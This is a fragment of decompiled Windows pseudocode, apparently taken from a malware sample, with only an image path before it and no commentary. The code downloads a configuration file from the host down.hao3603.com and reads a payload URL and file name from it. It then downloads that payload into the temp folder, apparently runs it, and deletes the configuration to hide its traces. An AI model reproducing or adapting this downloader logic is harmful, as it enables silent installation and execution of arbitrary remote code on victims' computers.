 pszPath = 0;
memset(&Dst, 0, 0x103u);
SHGetSpecialFolderPathA(0, &pszPath, 26, 0);
String1 = 0;
memset(&v12, 0, 0x103u);
lstrcpyA(&String1, &pszPath);
lstrcatA(&String1, "\\rcsvccfg10.ini");
DeleteUrlCacheEntry("http://down.hao3603.com/rcsvccfg10.ini");
URLDownloadToFileA(0, "http://down.hao3603.com/rcsvccfg10.ini", &String1, 0, 0);
ReturnedString = 0;
memset(&v8, 0, 0x103u);
GetPrivateProfileStringA("Mini", "URL", Default, &ReturnedString, 0x104u, &String1);
String2 = 0;
memset(&v2, 0, 0x103u);
GetPrivateProfileStringA("Mini", "name", Default, &String2, 0x104u, &String1);
Buffer = 0;
memset(&v6, 0, 0x103u);
GetTempPathA(0x104u, &Buffer);
CommandLine = 0;
memset(&v10, 0, 0x103u);
lstrcpyA(&CommandLine, &Buffer);
lstrcatA(&CommandLine, &String2);
DeleteUrlCacheEntry(&ReturnedString);
URLDownloadToFileA(0, &ReturnedString, &CommandLine, 0, 0);
sub_4011A0(&CommandLine);
return DeleteFileA(&String1);